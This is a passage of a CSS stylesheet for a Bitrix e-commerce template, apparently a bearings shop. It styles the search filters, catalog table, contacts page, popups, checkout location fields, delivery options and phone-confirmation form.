  padding-top: 10px;
  position: relative;
  display: flex;
}
.general-parameters__inputs_multiple {
  justify-content: space-between;
}
.general-parameters__input {
  display: inline-block;
  border: 2px solid #979db1;
  outline: none;
  height: 40px;
  line-height: 40px;
  font-size: 15px;
  color: #000000;
  padding: 0px 10px;
  width: 100%;
}
.general-parameters__submit {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 15px;
  border: none;
  outline: none;
  background: #979db1;
  cursor: pointer;
  width: 100%;
  text-align: center;
}
.general-parameters__clear {
  display: block;
  position: absolute;
  top: 0px;
  right: 10px;
  bottom: 0px;
  margin: auto;
  width: 10px;
  height: 10px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  cursor: pointer;
}
.general-parameters__col {
  position: relative;
}
.general-parameters__col_marking {
  width: 100%;
  margin-top: 0;
}
.general-parameters__col_dropdowns {
  width: 123px;
}
.general-parameters__col_manufacturers {
  width: 277px;
}
.general-parameters__submit {
  width: 119px;
  margin-top: 0;
}
.general-parameters__name {
  color: #545454;
  font-size: 11px;
  line-height: 30px;
}
.general-parameters__name b {
  font-size: 15px;
  color: #000000;
}

.general-parameters__select {
  position: relative;
}

.general-parameters__select:after {
  content: '';
  position: absolute;
  right: 9px;
  top: 18px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.search__result_input {
  max-width: calc(100% - 4px);
  padding: 0px 5px;
  line-height: 30px;
  font-size: 14px;
  margin: 0 2px;
  border: none;
  min-height: 30px;
  width: 100%;
}
.general-parameters__select select {
  width: 100%;
  border: 2px solid #979db1;
  height: 40px;
  line-height: 36px;
  outline: none;
  font-size: 15px;
  color: #000000;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0px 10px;
  cursor: pointer;
  background-color: #fff;
}
.general-parameters__select option {
  font-size: 15px;
  color: #000000;
  line-height: 36px;
}
.clear-parameters {
  color: #545454;
  font-size: 13px;
  padding-left: 16px;
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  margin-top: 24px;
}
.main-search__options {
  width: 287px;
}
.search-options {
  display: inline-block;
  vertical-align: top;
  min-width: 230px;
}
.search-options__row {
  position: relative;
  margin-bottom: 2px;
}
.search-options__row_parent {
  padding-right: 40px;
  cursor: pointer;
}
.search-options__row_parent-after {
  display: block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  position: absolute;
  top: 2px;
  right: 0px;
  width: 11px;
  height: 6px;
  -webkit-transition: transform 0.25s;
  -o-transition: transform 0.25s;
  transition: transform 0.25s;
  padding: 10px;
}

.search-options__row_parent:before {
  content: '';
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon_blue.svg);
  -webkit-background-size: 0 0;
  background-size: 0 0;
}
.search-options__row_parent.opened .search-options__row_parent-after {
  transform: rotate(-180deg);
}
.search-options__row_child {
  padding-left: 26px;
  display: none;
}
.search-options__row_all {
  margin-bottom: 5px;
}
.search-options__label {
  cursor: pointer;
  display: flex;
}
.search-options__input {
  display: none;
}
.search-options__checkbox {
  display: block;
  vertical-align: middle;
  width: 17px;
  min-width: 17px;
  height: 17px;
  border-radius: 2px;
  border: 1px solid #c8c9ca;
  position: relative;
  margin-right: 5px;
  margin-top: 4px;
}
.search-options__input:checked + .search-options__checkbox {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/checkbox-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.search-options__name {
  display: inline-block;
  vertical-align: middle;
  color: #545454;
  line-height: 25px;
  font-size: 13px;
}
.search-options__label:hover > .search-options__name,
.search-options__row_parent:hover
  > .search-options__label
  .search-options__label
  .search-options__name {
  color: #5f7ced;
}
.search-options__row_parent:hover:after {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon_blue.svg);
}
.search-options__row_all .search-options__name {
  color: #000000;
  font-size: 15px;
}
.main-search__bottom {
}
.extra-parameters {
  margin-top: 16px;
}
.extra-parameters__top {
  padding-bottom: 8px;
  border-bottom: 1px dashed #000000;
}
.extra-parameters__title {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
  position: relative;
  padding-right: 16px;
  cursor: pointer;
}
.extra-parameters__title:after {
  content: '';
  display: block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  position: absolute;
  top: 9px;
  right: 0px;
  width: 11px;
  height: 6px;
  -webkit-transition: transform 0.25s;
  -o-transition: transform 0.25s;
  transition: transform 0.25s;
}
.extra-parameters__title.opened:after {
  transform: rotate(-180deg);
}
.extra-parameters__row {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  max-height: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.extra-parameters__row.opened {
  visibility: visible;
  max-height: 9999px;
  padding-bottom: 20px;
}
.extra-parameters__col {
  margin-top: 15px;
  max-width: 30%;
}
.extra-parameters__col_full {
  display: none;
}
.extra-parameters__name {
  font-weight: bold;
  font-size: 12px;
  color: #000000;
  padding-bottom: 10px;
}
.extra-parameters__label {
  display: block;
  margin-top: 10px;
  cursor: pointer;
  clear: both;
}
.extra-parameters__label:after {
  content: '';
  display: block;
  clear: both;
}
.extra-parameters__input {
  display: none;
}
.extra-parameters__radio {
  display: inline-block;
  float: left;
  width: 17px;
  height: 17px;
  border-radius: 100px;
  border: 1px solid #c8c9ca;
  position: relative;
}
.extra-parameters__input:checked + .extra-parameters__radio:after {
  content: '';
  display: block;
  width: 7px;
  height: 7px;
  border-radius: 100px;
  background: #5f7ced;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
}
.extra-parameters__value {
  display: block;
  padding-left: 29px;
  color: #545454;
  font-size: 12px;
  line-height: 17px;
}
.extra-parameters__label:hover .extra-parameters__value {
  color: #5f7ced;
}

.main-catalog {
  margin-top: 35px;
}
.basket__head-results {
  color: #545454;
  font-size: 11px;
  font-style: normal;
  position: absolute;
  left: 103%;
  bottom: 60%;
  width: 80px;
}
.basket__head-warning {
  color: #f32015;
  font-size: 13px;
  display: inline-block;
  margin-left: 65px;
}
.main-catalog__table {
  font-size: 12px;
}
.main-catalog__table td {
  padding-top: 10px;
  padding-bottom: 10px;
}
.main-catalog__table td:first-child {
  padding-left: 10px;
}
.main-catalog__table td:last-child {
  padding-right: 10px;
}
.main-catalog__table .basket__table-product {
  max-width: 280px;
  position: relative;
}
.catalog-add-link {
  color: #5f7ced;
  padding-left: 20px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/add-to-cart-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
}
.popup-link-zapros {
  padding-left: 20px;
  color: #5f7ced;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/zayavka.svg);
  background-repeat: no-repeat;
  background-position: left center;
}
.main-catalog__table .basket__table-item td {
  vertical-align: middle;
  text-align: left;
  padding: 0.65rem !important;
}
.basket__table-price-currency {
  font-weight: normal;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__table-price-currency,
.basket__table-stock-currency {
  opacity: 0;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.basket__table-item:hover .basket__table-price-currency,
.basket__table-item:hover .basket__table-stock-currency {
  opacity: 1;
}
.navigation {
  margin: 30px 0px;
  list-style-type: none;
}
.navigation__li {
  display: inline-block;
  margin-right: 5px;
}
.navigation__li_active {
  padding: 4px 9px;
  color: #000000;
  font-size: 13px;
  background: #f3f3f5;
  border-radius: 2px;
}
.navigation__link {
  color: #545454;
  font-size: 13px;
  padding: 4px 9px;
}
.navigation__link:hover {
  color: #5f7ced;
  background: #f3f3f5;
}
.main-catalog__table .basket__table-head-vendor {
  min-width: 82px;
}
.main-catalog__table .basket__table-head-price {
  min-width: 65px;
  font-family: 'PT Sans Caption', sans-serif;
  text-align: left;
}
.main-catalog__table .basket__table-head-total {
  min-width: 96px;
  font-family: 'PT Sans Caption', sans-serif;
}
.catalog-more {
  display: none;
}
.main-search__bottom .search-options {
  display: none;
}
.contacts-page {
  display: flex;
  padding-bottom: 40px;
}
.contacts-page__col {
  margin-top: 15px;
}
.contacts-page__col_left {
  width: 170px;
  margin-right: 25px;
}
.contacts-page__col_right {
  flex-grow: 1;
}
.cities-list {
  list-style-type: none;
}
.cities-list__li {
  margin-top: 5px;
  list-style-type: none;
}
.cities-link {
  font-size: 15px;
  color: #000000;
  display: inline-block;
  padding: 5px 0px;
}
.cities-link_active {
  border-radius: 3px;
  background: #979db1;
  color: #fff;
  padding: 5px 10px;
}
.cities-link_active:hover {
  color: #fff;
}
.contacts-contnet {
  padding-top: 15px;
}
.contacts-contnet__tab {
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  height: 0;
  -webkit-transition: opacity 0.25s;
  -o-transition: opacity 0.25s;
  transition: opacity 0.25s;
}
.contacts-contnet__tab_active {
  visibility: visible;
  opacity: 1;
  height: auto;
}
.contacts-contnet__address {
  font-size: 15px;
  font-weight: bold;
  padding-left: 21px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon.svg);
  background-repeat: no-repeat;
  -webkit-background-size: 12px 16px;
  background-size: 12px 16px;
  background-position: left center;
  line-height: 16px;
}
.contacts-contnet__info {
  padding-top: 15px;
}
.contacts-contnet__phone {
  display: inline-block;
  margin-right: 25px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/phone-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 19px;
  font-size: 15px;
}
.contacts-contnet__mail {
  color: #5f7ced;
  font-size: 15px;
  padding-left: 24px;
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/mail-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  margin-right: 25px;
}
.contacts-contnet__map {
  height: 320px;
  width: 100%;
  margin-top: 35px;
}
.cities-list-dropdown {
  display: none;
}
.article h2 {
  font-size: 15px;
  font-weight: bold;
  margin: 25px 0px;
  color: #000;
}
.article h3 {
  font-size: 13px;
  font-weight: bold;
  margin: 15px 0px;
  color: #000;
}
.article p {
  margin-top: 15px;
  margin-bottom: 15px;
}
.article .announce {
  color: #000000;
  padding-left: 30px;
  border-left: 1px solid #c4c4c4;
  margin-top: 20px;
  margin-bottom: 20px;
  font-weight: 600;
}
.article ol {
  padding-left: 12px;
}
.article ol li {
  margin-top: 15px;
  margin-bottom: 15px;
  padding-left: 15px;
}
.typical-slider {
  position: relative;
  padding-left: 30px;
  border-left: 1px solid #c4c4c4;
  margin-top: 30px;
  margin-bottom: 30px;
  max-width: 600px;
}
.typical-slider__slide {
  outline: none;
  position: relative;
}
.typical-slider__link {
  outline: none;
  display: block;
}

.typical-slider__image {
  width: 100%;
}
.typical-slider .typical-slider__arrow {
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #cbcfdc;
  border-radius: 3px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 100;
  top: 49%;
}
.typical-slider .typical-slider__arrow:hover {
  background-color: #5f7ced;
}
.typical-slider .typical-slider__arrow:before {
  content: none;
}
.typical-slider .typical-slider__prev {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-prev-arrow.svg);
  left: 40px;
}
.typical-slider .typical-slider__next {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-next-arrow.svg);
  right: 10px;
}
.typical-slider__loop {
  display: block;
  position: absolute;
  bottom: 10px;
  right: 10px;
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #cbcfdc;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-loop.svg);
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  cursor: pointer;
  border-radius: 3px;
}
.typical-slider__loop:hover {
  background-color: #5f7ced;
}
.article_width-sidebar {
  float: left;
  width: 800px;
}
.sidebar {
  float: right;
  width: 330px;
  border-left: 1px solid #c4c4c4;
  padding-left: 50px;
  min-height: 300px;
  padding-bottom: 20px;
  font-size: 15px;
  color: #000;
}
ul.two-cols {
  list-style-position: inside;
  -moz-column-count: 2; /* Firefox */
  -webkit-column-count: 2; /* Safari and Chrome */
  column-count: 2;
  list-style-type: none;
}
ul.two-cols li {
  font-size: 13px;
}
ul.two-cols a {
  color: #5f7ced;
}
.select {
  position: relative;
}
.select__result {
  border: 2px solid #979db1;
  height: 40px;
  line-height: 36px;
  font-size: 15px;
  color: #000000;
  padding: 0px 10px;
  cursor: pointer;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding-right: 20px;
}
.select__result:after {
  content: '';
  position: absolute;
  right: 9px;
  top: 18px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}

.select__list {
  display: none;
  position: absolute;
  left: 0px;
  top: 100%;
  width: 100%;
  background: #979db1;
  z-index: 100;
  max-height: 300px;
  overflow-y: auto;
}
.select__label {
  display: block;
}
.select__label_checkbox {
  position: relative;
}
.select__radio {
  display: none;
}
.select__value {
  color: #fff;
  line-height: 30px;
  font-size: 14px;
  cursor: pointer;
  padding: 0px 10px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  position: relative;
  z-index: 10;
}
.select__label_checkbox .select__value {
  padding-left: 32px;
}
.select__label:hover {
  background: #5f7ced;
}
.select__value_integer {
  background: #aeb3c5;
}

.select__value_selected {
  background: #5f7ced;
}
/*.select__radio:checked + .select__value {
	background: #5F7CED;
}*/
.ajax-loading {
  position: absolute;
  top: -3px;
  right: -30px;
  z-index: 8888;
  display: none;
}
.ajax-loading__img {
  display: block;
  position: absolute;
  margin: auto;
  background-color: #979db1;
  min-width: 125px;
  height: 19px;
  line-height: 19px;
  font-size: 11px;
  color: #ffffff;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: 100;
}
.ajax-loading__img:hover {
  color: #fff;
}
.ajax-loading__img:before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 0;
  background-color: #5f7ced;
  z-index: 100;
  -webkit-transition: width 0.5s ease-in-out;
  -o-transition: width 0.5s ease-in-out;
  transition: width 0.5s ease-in-out;
}
.ajax-loading__img.progress:before {
  width: 100%;
}
.profile-link {
  margin-top: 5px;
  margin-bottom: 5px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-weight: bold;
}

.profile-block-hidden {
  display: none;
}

.profile-block-shown {
  display: block;
}

.profile-block {
  margin-top: 30px;
}
.profile-block_auth {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/podshipnik_auth.svg);
  background-repeat: no-repeat;
  background-position: 475px 40px;
}
.profile-block_order {
  background-image: none;
  float: left;
  padding-right: 40px;
  margin-right: 40px;
  border-right: 1px solid #cac8c9;
}
.profile-block_new {
  background-image: none;
  float: left;
}
.profile-block_reg {
  max-width: 850px;
}
.profile-block__row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.profile-block__col {
  margin-bottom: 30px;
  margin-left: 20px;
  width: 270px;
}
.profile-block__col_full {
  width: 100%;
}
.profile-block__col_half {
  width: 561px;
  max-width: 100%;
}
.profile-block__col_title {
  font-size: 15px;
  font-weight: bold;
  color: #000000;
  border-bottom: 2px solid #000;
  padding-bottom: 15px;
}
.profile-block__col:first-child {
  margin-left: 0;
}
.profile-block__title {
  color: #545454;
  min-height: 18px;
}
.profile-block__input {
  border: 1px solid #c8c9ca;
  margin-top: 5px;
  padding: 10px;
  font-size: 18px;
  color: #000000;
  font-weight: 600;
  max-width: 100%;
  width: 100%;
}
.profile-block__input_captcha {
  width: 100px;
  vertical-align: middle;
}
.profile-block__input:focus {
  border: 1px solid #5f7ced;
}
.profile-block__input.error {
  border: 1px solid #f32015;
}
.profile-block__refresh {
  width: 20px;
  height: 20px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/refresh-icon.svg);
  margin-left: 25px;
  margin-right: 15px;
  vertical-align: middle;
}
.profile-block__refresh + img {
  vertical-align: middle;
}
.form-btns {
  text-align: right;
  max-width: 840px;
}
.reset-btn {
  background-color: transparent;
  font-size: 15px;
  border: none;
  margin-right: 20px;
  cursor: pointer;
}
.required-text {
  color: #f32015;
  font-size: 12px;
  float: left;
  line-height: 45px;
}
.forgot-link {
  color: #5f7ced;
  font-style: italic;
  font-weight: 600;
}
.required-text {
  font-size: 12px;
  color: #f32015;
}
.popup {
  position: relative;
  background-color: #fff;
  padding: 20px 30px;
  box-shadow: 0px 0px 10px #424551;
  border-radius: 3px;
  max-width: 790px;
  margin-left: auto;
  margin-right: auto;
}

.popup__logo {
  width: 130px;
}
.popup__info {
  font-size: 14px;
  color: #000000;
  margin-top: 25px;
}
.popup__title {
  font-size: 20px;
  font-weight: bold;
  margin-top: 25px;
}
.form-zapros .profile-block__input {
  font-weight: normal;
}
.profile-block__row_buttons .profile-block__col {
  margin-bottom: 10px;
}
.mfp-close-btn-in .mfp-close {
  color: transparent !important;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  cursor: pointer;
  top: 30px !important;
  right: 30px !important;
}
.auth-for-order {
  padding-bottom: 30px;
}
.auth-title {
  font-size: 16px;
}
.select_mobile {
  display: none;
}

@-ms-keyframes spin {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
  }
}
@-moz-keyframes spin {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.basket__table-delivery-info td {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}

#catalog_items .basket__table-head_fixed {
  display: none;
  position: fixed;
  top: 0px;
  z-index: 1000;
}
#catalog_items .basket__table-head_fixed.showed {
  display: block;
}
#popup-counter {
  margin-top: 20px;
}
.checkout-submit__link {
  padding: 14px 24px;
  min-width: 195px;
}
.order-checkout__row .bx-ui-sls-container {
  height: 46px;
  line-height: 46px;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-fake {
  height: 46px;
  line-height: 46px;
  color: #000000 !important;
  font-size: 18px;
  font-weight: bold;
  font-family: 'Open Sans', sans-serif !important;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-route {
  height: 46px;
  line-height: 46px;
  display: none;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake::-webkit-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake:-ms-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake::-ms-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-fake::placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
}

.order-checkout__row .bx-ui-sls-pane {
  top: 100% !important;
  bottom: auto !important;
  padding: 0 !important;
}
.order-checkout__row .bx-sls .dropdown-item-text {
  color: #545454 !important;
  font-size: 16px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
  line-height: 1.2;
  text-align: left;
}
.order-checkout__row .bx-sls .dropdown-item-text span {
  color: #545454 !important;
  font-size: 16px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row .dropdown-item {
  line-height: 1.2;
  text-align: left;
  margin-bottom: 0 !important;
}
.order-checkout__row .bx-ui-sls-error {
  line-height: 1.2;
  text-align: left;
}
.order-checkout__row .bx-sls .bx-ui-sls-error div {
  top: 3px;
}
.order-checkout__row .dropdown-item:nth-child(even) {
  background-color: rgba(224, 232, 234, 0.5);
}
.order-checkout__row .bx-sls .bx-ui-sls-clear {
  z-index: 100;
}
.order-checkout__row .bx-sls .bx-ui-sls-variant-active {
}
.-bx-popup-special-prompt {
  line-height: 1.2;
  text-align: left;
  padding: 10px;
  font-size: 16px;
  font-weight: normal;
}

.delivery-vars {
  position: fixed;
  top: 0px;
  right: -100%;
  width: 660px;
  height: 100%;
  max-height: 100%;
  background-color: #fff;
  z-index: 1000;
  -webkit-box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.25);
  overflow-x: auto;
  color: #000;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.delivery-vars.opened {
  right: 0px;
}
.delivery-vars__close {
  position: absolute;
  top: 30px;
  right: 35px;
  width: 24px;
  height: 24px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/delivery-close.svg);
  cursor: pointer;
}
.delivery-vars__body {
  padding: 50px 20px;
  padding-top: 80px;
}
.delivery-vars__title {
  text-align: center;
  font-weight: bold;
  font-size: 24px;
  line-height: 33px;
}
.delivery-vars__title br {
  display: none;
}
.delivery-vars__list {
  padding: 35px 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style-type: none;
}
.delivery-vars__item {
  width: 33.33%;
  padding: 5px;
  text-align: left;
}
.delivery-vars__value {
  color: #000000;
  font-size: 15px;
  line-height: 180%;
  display: inline-block;
  cursor: pointer;
  padding-left: 20px;
  position: relative;
}
.delivery-vars__value:before {
  content: '';
  display: block;
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #d8d8d8;
  border-radius: 2px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 1;
}
.delivery-vars__value:after {
  content: '';
  display: block;
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #3a5bdb;
  background-color: #3a5bdb;
  border-radius: 2px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 2;
  opacity: 0;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/active-delivery-city.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.delivery-vars__value.delivery-vars__value_active:after {
  opacity: 1;
}
.delivery-vars__map {
  margin-top: 40px;
}
.delivery-vars__map > div {
  height: 320px;
}
body.with-popup {
  overflow: hidden;
}
.bx-sls .bx-ui-sls-clear {
  background-image: none;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  right: 5px;
  top: 3px;
}
.bx-sls .bx-ui-sls-clear:before,
.bx-sls .bx-ui-sls-clear:after {
  position: absolute;
  left: 9px;
  content: ' ';
  height: 20px;
  width: 2px;
  background-color: #c8c9ca;
}
.bx-sls .bx-ui-sls-clear:before {
  transform: rotate(45deg);
}
.bx-sls .bx-ui-sls-clear:after {
  transform: rotate(-45deg);
}
.contacts-contnet__top {
  display: flex;
}
.contacts-contnet__top-col {
  margin-right: 50px;
}
.contacts-contnet__top-col:last-child {
  margin-right: 0;
}
.contacts-contnet__work-title {
  font-size: 15px;
  font-weight: bold;
  line-height: 16px;
}
.contacts-contnet__work-text {
  padding-top: 15px;
  font-size: 15px;
}
.contacts-contnet__path {
  margin-top: 25px;
}
.contacts-contnet__path-title {
  font-weight: bold;
  font-size: 16px;
}
.contacts-contnet__path-text {
  padding-top: 15px;
}

.popup-add-to-cart {
  width: 600px;
  max-width: 90%;
  min-height: 200px;
  padding: 20px 30px;
}
.popup-add-to-cart__message {
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
  margin-top: 50px;
}
.popup-add-to-cart__item {
  margin-top: 20px;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #c8c9ca;
  padding-bottom: 15px;
}
.popup-add-to-cart__product {
}
.popup-add-to-cart__name {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
}
.popup-add-to-cart__brand {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  text-transform: uppercase;
  margin-top: 3px;
}
.popup-add-to-cart__count {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
}
.popup-add-to-cart__price {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
  font-family: 'PT Sans Caption', sans-serif;
}
.popup-add-to-cart__bottom {
  margin-top: 20px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding-bottom: 10px;
}
.popup-add-to-cart__back {
  font-weight: 600;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #5f7ced;
  margin-right: 30px;
}
.popup-add-to-cart__to-cart {
  padding: 13px 35px;
}
.popup-add-to-cart .mfp-close {
  top: 30px;
  right: 30px;
}
.basket__head-analog {
  color: #545454;
  font-size: 15px;
  line-height: 20px;
}
.basket__head-analog b {
  color: #000;
}
.basket__head-analog a {
  color: #3b56be;
}
.popup-choose-city {
  width: 355px;
  max-width: 100%;
  padding: 15px 20px;
}
.popup-choose-city .mfp-close {
  top: 20px !important;
  right: 20px !important;
}
.popup-choose-city__title {
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  color: #000000;
}
.popup-choose-city__target {
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  color: #ee2e24;
  margin-top: 15px;
}
.popup-choose-city__message {
  font-size: 12px;
  color: #979db1;
  margin-top: 15px;
}
.popup-choose-city__form > p {
  margin-bottom: 5px;
  font-size: 12px;
  color: #979db1;
}
.popup-choose-city__form {
  margin-top: 24px;
}
.popup-choose-city__search {
  position: relative;
}
.popup-choose-city__input {
  border: 1px solid #c8c9ca;
  padding: 0px 20px;
  padding-right: 35px;
  height: 46px;
  line-height: 44px;
  width: 100%;
  font-size: 18px;
  color: #000000;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/loop-icon.svg);
  background-repeat: no-repeat;
  background-position: 97% center;
  background-size: 22px 22px;
}
.popup-choose-city__variants {
  list-style-type: none;
  background: #f3f3f5;
  max-height: 0px;
  overflow-y: auto;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.popup-choose-city__variants.open {
  max-height: 460px;
}
.popup-choose-city__variant {
  font-size: 12px;
  line-height: 15px;
  color: #000000;
  padding: 10px 20px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  cursor: pointer;
}
.popup-choose-city__variant:hover {
  background: #5f7ced;
  color: #fff;
}
.popup-choose-city__bottom {
  text-align: center;
  padding-top: 30px;
}
.popup-choose-city__button {
  padding: 13px 40px;
}
.phone-confirm {
  position: relative;
  font-size: 13px;
  line-height: 18px;
  color: #545454;
  padding-left: 55px;
  min-height: 46px;
  display: flex;
  align-items: center;
}
.phone-confirm:before {
  content: '';
  display: block;
  width: 46px;
  height: 46px;
  border: 1px solid #f32015;
  border-radius: 100%;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/ico_hl_phone-red.svg);
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
}
.phone-confirm_ready:before {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/ico_hl_phone.svg);
  border: 1px solid #2aab5e;
}
.phone-confirm_ready {
  color: #000000;
}
.phone-confirm__star {
  color: #f32015;
}
.phone-confirm__send {
  font-weight: 600;
  font-size: 13px;
  line-height: 18px;
  color: #5f7ced;
  cursor: pointer;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  text-decoration: underline;
  text-decoration-color: transparent;
}
.phone-confirm__send:hover {
  text-decoration-color: #5f7ced;
}
.profile-block__col_centered {
  display: flex;
  align-items: flex-end;
  justify-content: center;
}
#phone-confirm {
}
.popup-choose-city__text {
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-top: 18px;
}
#phone-confirm .popup-choose-city__form {
  margin-top: 18px;
}
#phone-confirm .popup-choose-city__form > p {
  font-size: 13px;
  line-height: 18px;
  color: #545454;
}
#phone-confirm .phone-confirm__input {
  background: #ffffff;
  border: 1px solid #c8c9ca;
  height: 46px;
  line-height: 46px;
  width: 195px;
  margin-right: 15px;
  padding-left: 13px;
  padding-right: 13px;
}
#phone-confirm .phone-confirm__button {
  width: 100px;
  padding: 13px 0px;
  text-align: center;
}
